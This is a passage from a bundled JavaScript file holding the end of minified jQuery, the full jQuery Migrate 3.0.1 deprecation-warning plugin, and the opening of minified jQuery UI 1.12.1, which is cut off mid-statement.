e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});;
/* AUTOGENERATED: jquery-migrate.js */
/*! jQuery Migrate v3.0.1 | (c) jQuery Foundation and other contributors | jquery.org/license */

void 0 === jQuery.migrateMute && (jQuery.migrateMute = !0), function(e) {
  "function" == typeof define && define.amd ? define([ "jquery" ], window, e) : "object" == typeof module && module.exports ? module.exports = e(require("jquery"), window) : e(jQuery, window);
}(function(e, t) {
  "use strict";
  function r(r) {
    var n = t.console;
    o[r] || (o[r] = !0, e.migrateWarnings.push(r), n && n.warn && !e.migrateMute && (n.warn("JQMIGRATE: " + r),
    e.migrateTrace && n.trace && n.trace()));
  }
  function n(e, t, n, a) {
    Object.defineProperty(e, t, {
      configurable: !0,
      enumerable: !0,
      get: function() {
        return r(a), n;
      },
      set: function(e) {
        r(a), n = e;
      }
    });
  }
  function a(e, t, n, a) {
    e[t] = function() {
      return r(a), n.apply(this, arguments);
    };
  }
  e.migrateVersion = "3.0.1", function() {
    var r = /^[12]\./;
    t.console && t.console.log && (e && !r.test(e.fn.jquery) || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),
    e.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),
      t.console.log("JQMIGRATE: Migrate is installed" + (e.migrateMute ? "" : " with logging active") + ", version " + e.migrateVersion));
  }();
  var o = {};
  e.migrateWarnings = [], void 0 === e.migrateTrace && (e.migrateTrace = !0), e.migrateReset = function() {
    o = {}, e.migrateWarnings.length = 0;
  }, "BackCompat" === t.document.compatMode && r("jQuery is not compatible with Quirks Mode");
  var i = e.fn.init, s = e.isNumeric, u = e.find, c = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/, l = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;
  e.fn.init = function(e) {
    var t = Array.prototype.slice.call(arguments);
    return "string" == typeof e && "#" === e && (r("jQuery( '#' ) is not a valid selector"),
      t[0] = []), i.apply(this, t);
  }, e.fn.init.prototype = e.fn, e.find = function(e) {
    var n = Array.prototype.slice.call(arguments);
    if ("string" == typeof e && c.test(e)) try {
      t.document.querySelector(e);
    } catch (a) {
      e = e.replace(l, function(e, t, r, n) {
        return "[" + t + r + '"' + n + '"]';
      });
      try {
        t.document.querySelector(e), r("Attribute selector with '#' must be quoted: " + n[0]),
          n[0] = e;
      } catch (e) {
        r("Attribute selector with '#' was not fixed: " + n[0]);
      }
    }
    return u.apply(this, n);
  };
  var d;
  for (d in u) Object.prototype.hasOwnProperty.call(u, d) && (e.find[d] = u[d]);
  e.fn.size = function() {
    return r("jQuery.fn.size() is deprecated and removed; use the .length property"),
      this.length;
  }, e.parseJSON = function() {
    return r("jQuery.parseJSON is deprecated; use JSON.parse"), JSON.parse.apply(null, arguments);
  }, e.isNumeric = function(t) {
    var n = s(t), a = function(t) {
      var r = t && t.toString();
      return !e.isArray(t) && r - parseFloat(r) + 1 >= 0;
    }(t);
    return n !== a && r("jQuery.isNumeric() should not be called on constructed objects"),
      a;
  }, a(e, "holdReady", e.holdReady, "jQuery.holdReady is deprecated"), a(e, "unique", e.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort"),
    n(e.expr, "filters", e.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),
    n(e.expr, ":", e.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
  var p = e.ajax;
  e.ajax = function() {
    var e = p.apply(this, arguments);
    return e.promise && (a(e, "success", e.done, "jQXHR.success is deprecated and removed"),
      a(e, "error", e.fail, "jQXHR.error is deprecated and removed"), a(e, "complete", e.always, "jQXHR.complete is deprecated and removed")),
      e;
  };
  var f = e.fn.removeAttr, y = e.fn.toggleClass, m = /\S+/g;
  e.fn.removeAttr = function(t) {
    var n = this;
    return e.each(t.match(m), function(t, a) {
      e.expr.match.bool.test(a) && (r("jQuery.fn.removeAttr no longer sets boolean properties: " + a),
        n.prop(a, !1));
    }), f.apply(this, arguments);
  }, e.fn.toggleClass = function(t) {
    return void 0 !== t && "boolean" != typeof t ? y.apply(this, arguments) : (r("jQuery.fn.toggleClass( boolean ) is deprecated"),
      this.each(function() {
        var r = this.getAttribute && this.getAttribute("class") || "";
        r && e.data(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : e.data(this, "__className__") || "");
      }));
  };
  var h = !1;
  e.swap && e.each([ "height", "width", "reliableMarginRight" ], function(t, r) {
    var n = e.cssHooks[r] && e.cssHooks[r].get;
    n && (e.cssHooks[r].get = function() {
      var e;
      return h = !0, e = n.apply(this, arguments), h = !1, e;
    });
  }), e.swap = function(e, t, n, a) {
    var o, i, s = {};
    h || r("jQuery.swap() is undocumented and deprecated");
    for (i in t) s[i] = e.style[i], e.style[i] = t[i];
    o = n.apply(e, a || []);
    for (i in t) e.style[i] = s[i];
    return o;
  };
  var g = e.data;
  e.data = function(t, n, a) {
    var o;
    if (n && "object" == typeof n && 2 === arguments.length) {
      o = e.hasData(t) && g.call(this, t);
      var i = {};
      for (var s in n) s !== e.camelCase(s) ? (r("jQuery.data() always sets/gets camelCased names: " + s),
        o[s] = n[s]) : i[s] = n[s];
      return g.call(this, t, i), n;
    }
    return n && "string" == typeof n && n !== e.camelCase(n) && (o = e.hasData(t) && g.call(this, t)) && n in o ? (r("jQuery.data() always sets/gets camelCased names: " + n),
    arguments.length > 2 && (o[n] = a), o[n]) : g.apply(this, arguments);
  };
  var v = e.Tween.prototype.run, j = function(e) {
    return e;
  };
  e.Tween.prototype.run = function() {
    e.easing[this.easing].length > 1 && (r("'jQuery.easing." + this.easing.toString() + "' should use only one argument"),
      e.easing[this.easing] = j), v.apply(this, arguments);
  }, e.fx.interval = e.fx.interval || 13, t.requestAnimationFrame && n(e.fx, "interval", e.fx.interval, "jQuery.fx.interval is deprecated");
  var Q = e.fn.load, b = e.event.add, w = e.event.fix;
  e.event.props = [], e.event.fixHooks = {}, n(e.event.props, "concat", e.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"),
    e.event.fix = function(t) {
      var n, a = t.type, o = this.fixHooks[a], i = e.event.props;
      if (i.length) for (r("jQuery.event.props are deprecated and removed: " + i.join()); i.length; ) e.event.addProp(i.pop());
      if (o && !o._migrated_ && (o._migrated_ = !0, r("jQuery.event.fixHooks are deprecated and removed: " + a),
      (i = o.props) && i.length)) for (;i.length; ) e.event.addProp(i.pop());
      return n = w.call(this, t), o && o.filter ? o.filter(n, t) : n;
    }, e.event.add = function(e, n) {
    return e === t && "load" === n && "complete" === t.document.readyState && r("jQuery(window).on('load'...) called after load event occurred"),
      b.apply(this, arguments);
  }, e.each([ "load", "unload", "error" ], function(t, n) {
    e.fn[n] = function() {
      var e = Array.prototype.slice.call(arguments, 0);
      return "load" === n && "string" == typeof e[0] ? Q.apply(this, e) : (r("jQuery.fn." + n + "() is deprecated"),
        e.splice(0, 0, n), arguments.length ? this.on.apply(this, e) : (this.triggerHandler.apply(this, e),
        this));
    };
  }), e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(t, n) {
    e.fn[n] = function(e, t) {
      return r("jQuery.fn." + n + "() event shorthand is deprecated"), arguments.length > 0 ? this.on(n, null, e, t) : this.trigger(n);
    };
  }), e(function() {
    e(t.document).triggerHandler("ready");
  }), e.event.special.ready = {
    setup: function() {
      this === t.document && r("'ready' event is deprecated");
    }
  }, e.fn.extend({
    bind: function(e, t, n) {
      return r("jQuery.fn.bind() is deprecated"), this.on(e, null, t, n);
    },
    unbind: function(e, t) {
      return r("jQuery.fn.unbind() is deprecated"), this.off(e, null, t);
    },
    delegate: function(e, t, n, a) {
      return r("jQuery.fn.delegate() is deprecated"), this.on(t, e, n, a);
    },
    undelegate: function(e, t, n) {
      return r("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
    },
    hover: function(e, t) {
      return r("jQuery.fn.hover() is deprecated"), this.on("mouseenter", e).on("mouseleave", t || e);
    }
  });
  var x = e.fn.offset;
  e.fn.offset = function() {
    var n, a = this[0], o = {
      top: 0,
      left: 0
    };
    return a && a.nodeType ? (n = (a.ownerDocument || t.document).documentElement, e.contains(n, a) ? x.apply(this, arguments) : (r("jQuery.fn.offset() requires an element connected to a document"),
      o)) : (r("jQuery.fn.offset() requires a valid DOM element"), o);
  };
  var k = e.param;
  e.param = function(t, n) {
    var a = e.ajaxSettings && e.ajaxSettings.traditional;
    return void 0 === n && a && (r("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),
      n = a), k.call(this, t, n);
  };
  var A = e.fn.andSelf || e.fn.addBack;
  e.fn.andSelf = function() {
    return r("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),
      A.apply(this, arguments);
  };
  var S = e.Deferred, q = [ [ "resolve", "done", e.Callbacks("once memory"), e.Callbacks("once memory"), "resolved" ], [ "reject", "fail", e.Callbacks("once memory"), e.Callbacks("once memory"), "rejected" ], [ "notify", "progress", e.Callbacks("memory"), e.Callbacks("memory") ] ];
  return e.Deferred = function(t) {
    var n = S(), a = n.promise();
    return n.pipe = a.pipe = function() {
      var t = arguments;
      return r("deferred.pipe() is deprecated"), e.Deferred(function(r) {
        e.each(q, function(o, i) {
          var s = e.isFunction(t[o]) && t[o];
          n[i[1]](function() {
            var t = s && s.apply(this, arguments);
            t && e.isFunction(t.promise) ? t.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[i[0] + "With"](this === a ? r.promise() : this, s ? [ t ] : arguments);
          });
        }), t = null;
      }).promise();
    }, t && t.call(n, n), n;
  }, e.Deferred.exceptionHook = S.exceptionHook, e;
});;
/* AUTOGENERATED: jquery-ui.min.js */
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(m.inline?m.dpDiv.parent()[0]:m.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function r(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.ui.version="1.12.1";var h=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},h=e.split(".")[0];e=e.split(".")[1];var l=h+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][l.toLowerCase()]=function(e){return!!t.data(e,l)},t[h]=t[h]||{},n=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:h,widgetName:e,widgetFullName:l}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+o.eventNamespace,c=h[2];c?n.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,h=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=l.exec(i[0]),e=l.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,h=t(this),l=h.outerWidth(),c=h.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=l+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),I=e(k.my,h.outerWidth(),h.outerHeight());"right"===n.my[0]?D.left-=l:"center"===n.my[0]&&(D.left-=l/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=I[0],D.top+=I[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:l,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+I[0],u[1]+I[1]],my:n.my,at:n.at,within:b,elem:h})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-l,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:h,left:D.left,top:D.top,width:l,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};l>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),h.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-r-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-r-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-h,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var 